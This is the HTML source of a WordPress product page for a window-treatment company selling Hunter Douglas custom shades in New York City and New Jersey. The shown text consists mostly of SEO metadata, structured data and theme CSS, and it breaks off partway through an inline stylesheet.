

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windowhorizons.com/product/
body_size: 26078
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="https://windowhorizons.com/wp-includes/images/media/default.svg" />
    	<title>Hunter Douglas Custom Window Shades New York City, New Jersey</title>

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Get the best hunter Douglas window treatments we have collection of customs window treatments shades and blinds. You will high quality products." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://windowhorizons.com/product/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Window Treatments Services New York City, Manhattan, NY, New Jersey -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hunter Douglas Custom Window Shades New York City, New Jersey" />
		<meta property="og:description" content="Get the best hunter Douglas window treatments we have collection of customs window treatments shades and blinds. You will high quality products." />
		<meta property="og:url" content="https://windowhorizons.com/product/" />
		<meta property="article:published_time" content="2018-01-20T00:48:17+00:00" />
		<meta property="article:modified_time" content="2024-01-15T14:27:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Hunter Douglas Custom Window Shades New York City, New Jersey" />
		<meta name="twitter:description" content="Get the best hunter Douglas window treatments we have collection of customs window treatments shades and blinds. You will high quality products." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/windowhorizons.com\/product\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/windowhorizons.com#listItem","position":1,"name":"Home","item":"https:\/\/windowhorizons.com","nextItem":{"@type":"ListItem","@id":"https:\/\/windowhorizons.com\/product\/#listItem","name":"Product"}},{"@type":"ListItem","@id":"https:\/\/windowhorizons.com\/product\/#listItem","position":2,"name":"Product","previousItem":{"@type":"ListItem","@id":"https:\/\/windowhorizons.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/windowhorizons.com\/#organization","name":"Window Treatments Services New York City, Manhattan, NY, New Jersey","url":"https:\/\/windowhorizons.com\/"},{"@type":"WebPage","@id":"https:\/\/windowhorizons.com\/product\/#webpage","url":"https:\/\/windowhorizons.com\/product\/","name":"Hunter Douglas Custom Window Shades New York City, New Jersey","description":"Get the best hunter Douglas window treatments we have collection of customs window treatments shades and blinds. You will high quality products.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/windowhorizons.com\/#website"},"breadcrumb":{"@id":"https:\/\/windowhorizons.com\/product\/#breadcrumblist"},"datePublished":"2018-01-20T00:48:17+00:00","dateModified":"2024-01-15T14:27:46+00:00"},{"@type":"WebSite","@id":"https:\/\/windowhorizons.com\/#website","url":"https:\/\/windowhorizons.com\/","name":"Window Treatments Services New York City, Manhattan, NY, New Jersey","inLanguage":"en-US","publisher":{"@id":"https:\/\/windowhorizons.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Window Treatments Services New York City, Manhattan, NY, New Jersey &raquo; Feed" href="https://windowhorizons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Window Treatments Services New York City, Manhattan, NY, New Jersey &raquo; Comments Feed" href="https://windowhorizons.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://windowhorizons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwindowhorizons.com%2Fproduct%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://windowhorizons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwindowhorizons.com%2Fproduct%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://windowhorizons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='zilla-likes-css' href='https://windowhorizons.com/wp-content/plugins/zilla-likes/styles/zilla-likes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jws-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic%7CMontserrat%3A400%7CRaleway%3A500&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css-css' href='https://windowhorizons.com/wp-content/themes/kitgreen/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jws-preset-css' href='https://windowhorizons.com/wp-content/themes/kitgreen/assets/css/presets/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://windowhorizons.com/wp-content/themes/kitgreen/assets/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://windowhorizons.com/wp-content/themes/kitgreen/assets/css/linearicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://windowhorizons.com/wp-content/themes/kitgreen/assets/css/css_jws/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://windowhorizons.com/wp-content/themes/kitgreen/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jws-kitgreen-style-css' href='https://windowhorizons.com/wp-content/themes/kitgreen-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='jws-kitgreen-style-inline-css' type='text/css'>
.jws-logo {max-width: 200px;}.logo-kitgreen {line-height: 95px;}#jws_header .right-header {height: 100px;}.single-portfolio .title-bar-header {background-color: ;} .title-bar-header {background-color: #f6f6f6;} #jws_header.jws-header-v8 {background-image:  url(https://windowhorizons.com/wp-content/themes/kitgreen/assets/images/bg_header.jpg);background-size:       cover;background-repeat:     repeat-x;background-position:   center center;background-attachment: fixed;    }h1, h2, h3, h4, h5, h6 ,a , body .booked-modal .bm-window .booked-form .field label.field-label , body .booked-modal .bm-window p.appointment-info , body .booked-modal .bm-window .booked-form #customerChoices .field .checkbox-radio-block label , body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button , .twentytwenty-before-label:before, .twentytwenty-after-label:before ,.kitgreen-kitchen-tabs-portfolio .kitgreen_content_container .item_loc .title h4 span , .kitgreen-kitchen-tabs-portfolio .kitgreen-tabs-header-portfolio .tabs-navigation-wrapper ul li .tab-label , .catalog-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label, .shop-detail-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label , .text-about .text_big strong, .testimonials-wrapper.layout2 .testimonial .slider_container .slider_inner .image span , .jws-blog-detail .blog-meta .social_share ul li a span , #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .open_wpsl .wpsl-store-location .wpsl-opening-hours tr td:first-child{color:#181818}.wpb-js-composer  .vc_tta-panel .vc_tta-panel-title>a{color:#181818!important}.portfolio-footer .btn_load ,.kitgreen-portfolio-slider .portfolio-content-container .portfolio-content .content .cat a ,  .counter_up_out.layout2 .extra-counter .text_content .counter-label , .testimonials-wrapper.layout1 #content .testimonial-content , .btn_footer,  .kitgreen-blog-holder.border-bottom .post-item .content-blog .content-inner .blog-bottom .link_content a , .contact_footer li p , .kitgreen-price-table .kitgreen-plan-inner .kitgreen-plan-features .kitgreen-plan-feature .item , .wpcf7 h6{color:#4a4a4a}body , .font-body {font-family: "Montserrat";font-weight: 400;font-size:15px;color:#606060}body ,.kitgreen-blog-holder.image-left .post-item .content-blog .content-inner .blog-info , .service-single .nav-post .nav-box > a .text-nav > div , .portfolio-filter ul li a , #footer-jws .sub-menu li a , #footer-jws .sub-menu-heical li a , .icon_footer li a , .kitgreen-blog-holder.blog-menu .post-item .content-blog .content-inner .title h6 a , .kitgreen-portfolio-slider .portfolio-content-container .portfolio-content .content .readmore a:hover , body .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a                 , .sidebar_blog .widget.widget_categories ul li a , .jws-blog-detail .blog-about-author .blog-author-info .at-name .text , .jws-blog-detail .blog-about-author .blog-author-info .icon-author a , .catalog-sidebar .widget_product_categories .product-categories li a, .shop-detail-sidebar .widget_product_categories .product-categories li a , .woocommerce div.product .content-product-right .shop-top .woocommerce-product-rating .woocommerce-review-link                 ,.catalog-sidebar .widget_jws_search_widget .search-modal.search-fix .modal-content form button, .shop-detail-sidebar .widget_jws_search_widget .search-modal.search-fix .modal-content form button , .my_nav_outter .my_nav .my_nav_arrow i:before         {color:#606060}h1, h2, h3, h4, h5, h6, .f__pop  ,.text-about div   {font-family: "Raleway";font-weight:500}.imapper-content { font-family:Montserrat!important; }h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }.logo_text {    background: -webkit-linear-gradient(to left, #43cea2 , #185b9d);                background: linear-gradient(to left, #43cea2 , #185b9d);}.title_end ins {                background: -webkit-linear-gradient(to left, #41ca56 , #185b9d);               background: linear-gradient(to left, #41ca56 , #185b9d);                -webkit-background-clip: text;                -webkit-text-fill-color: transparent;                 letter-spacing: 0.8px;                margin-right:10px;               }                .mobile_menu .logo_text {                background: -webkit-linear-gradient(to left, #41ca56 , #185b9d);               background: linear-gradient(to left, #41ca56 , #185b9d);                }#jws_header .sticky-wrapper .menu_nav .mainmenu >.nav >li .sub-menu-dropdown .sub-menu a {color: #68686d;}    .add_menu , #jws_header .icon_footer li a i , #jws_header .sticky-wrapper .menu_nav .jws-action .search-form .action-search span ,  #jws_header .sticky-wrapper .menu_nav .mainmenu > .nav > li > a , #jws_header .sticky-wrapper .menu_nav .jws-action .jws-icon-cart .cart-contents > span:first-child , .button_menu {color: #606060!important;} .button_menu:hover, #jws_header.jws-header-v2 .sticky-wrapper .menu_nav .mainmenu > .nav > li > a:hover ,  #jws_header .icon_footer li a i:hover ,  #jws_header .sticky-wrapper .menu_nav .jws-action .jws-icon-cart .cart-contents > span:first-child:hover , #jws_header .sticky-wrapper .menu_nav .jws-action .search-form .action-search span:hover ,  #jws_header .sticky-wrapper .menu_nav .mainmenu > .nav > li > a:hover  {color: #41ca56!important;}                #jws_header .sticky-wrapper .menu_nav .mainmenu > .nav > li > a:before {                   background: #41ca56;                 }    #jws_header .is-sticky .mainmenu-area {background: #ffffff ;                    box-shadow: 0 0 5px rgba(0,0,0,0.1);                    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);                    transition: 0.5s all;                    -webkit-transition: 0.5s all;}               .demo {                  background: -webkit-linear-gradient(to left, #41ca56 , #185b9d);                 }                .demo {                  background:linear-gradient(180deg, #185b9d ,  #41ca56);                   }.logo_text {                -webkit-background-clip: text;                -webkit-text-fill-color: transparent;                    font-family: penna;                    font-size: 48px;                    letter-spacing: 2.5px;                    font-weight: bold;}                .mobile_menu .logo_text {                -webkit-background-clip: text;                -webkit-text-fill-color: transparent;                    font-family: penna;                    font-size: 48px;                    letter-spacing: 2.5px;                    font-weight: bold;}                .form2 .mc4wp-form button , .pricing-tables .kitgreen-price-table .kitgreen-plan-inner .kitgreen-plan-footer:after {                    background-image: linear-gradient(to right,#41ca56 0%,#185b9d 51%,#41ca56 100%) !important;                 }        .kitgreen-kitchen-tabs-portfolio .kitgreen-tabs-header-portfolio .tabs-navigation-wrapper ul li:hover .tab-label , .kitgreen-blog-holder.image-left .post-item .content-blog .content-inner .title h6 a:hover, .kitgreen-blog-holder.image-left .post-item .content-blog .content-inner .blog-info .cat a , .testimonials-wrapper.layout4 .testimonial .slider_container .slider_inner footer h5 , .kitgreen-kitchen-tabs-portfolio .kitgreen_content_container .item_loc .title h4 , .kitgreen-kitchen-tabs-portfolio .kitgreen_content_container .item_loc .redmore a:hover , .demo_con span.active  , #jws_header .sticky-wrapper .menu_nav .mainmenu >.nav >li .sub-menu-dropdown .sub-menu a.active , .cart-actions .updatecart .button:hover , .cart-actions .coupon .button:hover , .shop_table td.product-name a:hover , .cart-collaterals .continue:hover , .search-modal.search-fix .search-results ul li a .title:hover ,  .jws-push-menu .widget_shopping_cart_content .edit-cart:hover , .jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font:hover , .jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details .jws-cart-panel-product-title:hover , .catalog-sidebar .widget_products .product_list_widget .amount, .shop-detail-sidebar .widget_products .product_list_widget .amount , #jws_header .top_bar .icon_header li a:hover, .team-single .related_team .post-related .post-item .team-infomation .title h6 a:hover ,  .kitgreen-blog-holder.blog-footer .post-item .content-blog .title a:hover , .catalog-sidebar .widget_products .product_list_widget a:hover > span , .shop-detail-sidebar .widget_products .product_list_widget a:hover > span , .jws-blog-detail .blog-about-author .blog-author-info .icon-author a:hover, .portfolio-single .design_container .data_tab li a:hover , .portfolio-single .prp_bottom .nav-post .nav-box:hover h3 , .portfolio-single .social .social_share ul li a:hover, #jws_header .top_bar .jws-action .action-search a:hover  , #jws_header .top_bar .jws-action a.cart-contents:hover , .portfolio-single .defaul_container .content_meta .pp_meta_left .item .even i , .design_container .background_project #total , .woocommerce div.product .content-product-right .shop-bottom .info-product .product_meta >span a , .woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist >div a , .woocommerce div.product .price .amount , .catalog-sidebar .widget_product_categories .product-categories li:hover a , .shop-detail-sidebar .widget_product_categories .product-categories li:hover a , .catalog-sidebar .widget_product_categories .product-categories li:hover , .shop-detail-sidebar .widget_product_categories .product-categories li:hover , .icon-get-link a:hover , .service-single .nav-post .nav-box > a:hover , .testimonials-wrapper.layout3 .testimonial .slider_container .slider_inner footer h5 , .custom_color .contact_footer li i ,  .text-about2 .text_big strong:last-child , .jws-blog-detail .blog-about-author .blog-author-info .at-name , .jws-blog-detail .blog-meta .social_share ul li a:hover , .jws-blog-detail .blog-meta .social_share ul li a:hover span  , .single-blog-page .blog-details .post-meta .info_post .author .name , .single-blog-page .blog-details .post-meta .info_post .like .zilla-likes.active, .single-blog-page .blog-details .post-meta .date_cat a , .sidebar_blog .widget.widget_zo-recent-posts-widget-with-thumbnails ul li .tb-recent-detail .post-content > a:hover, .sidebar_blog .widget.widget_zo-recent-posts-widget-with-thumbnails ul li .tb-recent-detail .post-content .date_cat .cat a , .sidebar_blog .widget.widget_categories ul li a:hover , .breadcrumbs > span:last-child > span  ,  #footer-jws .sub-menu li a:hover , #footer-jws .sub-menu-heical li a:hover , .category-content .inner h6:hover , .tb-products-grid article .product-content .item-top .product-title a:hover, .tb-products-grid article .product-thumb .btn-inner-center a , .tb-products-grid article .product-content .item-bottom .price , .kitgreen-price-table .kitgreen-plan-inner .kitgreen-plan-price .kitgreen-price-value , .kitgreen-service-holder.grid .service-item .service_inner .service-content .readmore a ,  .contact_top h6 a , #footer-jws.footer-v3 .sub-menu-heical li a:hover, #footer-jws.footer-v3 .kitgreen-blog-holder .post-item .content-blog .title a:hover , #footer-jws.footer-v3 .sub-menu li a:hover , .testimonials-wrapper.layout2 .testimonial .slider_container .slider_inner .testimonial-content footer h5 , body .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover  ,  body .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a ,  .kitgreen-portfolio-slider .portfolio-content-container .portfolio-content .content .title h4 a ,  .kitgreen-team-holder .team-item .item_inner:hover .team-infomation .title h6 a , .counter_up_out.layout2 .extra-counter .text_content .ct_icon ,  .kitgreen-info-box.process_icon2:hover .info-box-content .info-box-inner p , .kitgreen-info-box.process_icon2:hover .box-icon-wrapper .info-box-icon .has_icon , .kitgreen-blog-holder.blog-menu .post-item .content-blog .content-inner .blog-innfo .cat a , #jws_header .sticky-wrapper .menu_nav .mainmenu >.nav >li .sub-menu-dropdown .sub-menu a:hover , .copy_right ins , .kitgreen-blog-holder.border-bottom .post-item .content-blog .content-inner .blog-bottom .link_content a:hover , .kitgreen-blog-holder.border-bottom .post-item .content-blog .content-inner .title h6 a:hover , .kitgreen-blog-holder.border-bottom .post-item .content-blog .content-inner .blog-innfo .cat a , .text-about div strong , .phone_ct i , .portfolio-filter ul li a.filter-active , .portfolio-filter ul li a:hover  , .portfolio-footer .btn_load:hover  {color: #41ca56;}    body .booked-modal .bm-window .booked-form .field input[type=text], body .booked-modal .bm-window .booked-form .field input[type=email], body .booked-modal .bm-window .booked-form .field input[type=password] , .kitgreen-kitchen-tabs-portfolio .kitgreen_content_container .slick-arrow:hover , .kitgreen-kitchen-tabs-portfolio .kitgreen_content_container .item_loc .redmore a , .cart-actions .updatecart .button:hover , .cart-actions .coupon .button:hover , .catalog-sidebar .widget_products .product_list_widget a:hover img, .shop-detail-sidebar .widget_products .product_list_widget a:hover img , .portfolio-single .design_container .content_tabs .tab-content li a.active .label_fl , .portfolio-single .design_container .content_tabs .tab-content li a.active .label_color , .design_container .data_tab li.active:before , .woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist >div a:hover , .team-single .team_lf .nav-box a:hover ,  .comments-area .comment-respond .comment-form .form-submit .submit , .jws-blog-detail .blog-meta .post-tags a:hover , .sidebar_blog .widget.widget_tag_cloud .tagcloud a:hover , .kitgreen-info-box.process_icon3 .info-box-content .button_info:hover , .contact_top h6 a , #footer-jws.footer-v3 .mc4wp-form  .submit  , .kitgreen-portfolio-slider .portfolio-thumbnail-container .slick-arrow:hover , .kitgreen-portfolio-slider .portfolio-content-container .portfolio-content .content .readmore a ,  .kitgreen-service-holder .slick-dots li , .kitgreen-info-box.process_icon2:hover ,  .btn_footer:hover , .testimonials-wrapper .slick-arrow:hover , .testimonials-wrapper.layout1 #thmbnail-img .slick-center .testimonial-avatar .image img , .custom-1.tparrows:hover   , .kitgreen-portfolio-holder .pp_inner .redmore:after{border-color: #41ca56;}            body .booked-modal .bm-window .booked-form input[type="radio"]:after, body .booked-modal .bm-window .booked-form input[type="checkbox"]:after , .testimonials-wrapper.layout4 .testimonial .slider_container .slider_inner .client_info .info_bottom , .kitgreen-kitchen-tabs-portfolio .kitgreen_content_container .slick-arrow:hover , .twentytwenty-handle , .kitgreen-kitchen-tabs-portfolio .kitgreen_content_container .item_loc .redmore a , .kitgreen-kitchen-tabs-portfolio .kitgreen-tabs-header-portfolio .tabs-navigation-wrapper ul li:before , .kitgreen-info-box.top_icon2 .box-icon-wrapper .info-box-icon .has_icon , .search-modal.search-fix .modal-content form button , #yith-wcwl-form .wishlist_table tr td a.button , .jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons.in_product a , .woocommerce-checkout .checkout_coupon .button ,  .woocommerce-checkout .woocommerce-form-login .form-row .button , .checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .button ,  .cart-collaterals .cart_totals .wc-proceed-to-checkout a , .portfolio-single .design_container .content_tabs .tab-content li a.active .label_fl , #yith-wcwl-popup-message ,  .my_nav_outter .my_nav:hover , .portfolio-single .booking_pp , .slider_banner .slick-arrow:hover , .design_container .background_project .detail .toget_detail a , .woocommerce .related-product .product-related-title , .woocommerce .related-product .product-related-title:after , .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #respond input#submit , .woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li a:after  , .woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li a , .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button, .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons , .woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist >div a:hover , .ui-slider-horizontal .ui-slider-range , .ui-slider .ui-slider-handle , .catalog-sidebar .widget-title:after, .shop-detail-sidebar .widget-title:after ,  .catalog-sidebar .widget-title, .shop-detail-sidebar .widget-title , .woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a, 